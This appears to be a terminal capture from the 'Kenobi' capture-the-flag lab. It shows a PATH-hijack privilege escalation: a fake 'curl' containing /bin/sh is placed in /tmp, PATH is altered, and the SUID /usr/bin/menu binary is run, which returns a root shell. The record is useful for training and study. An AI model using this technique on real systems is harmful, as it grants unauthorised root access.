 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(samb
ashare)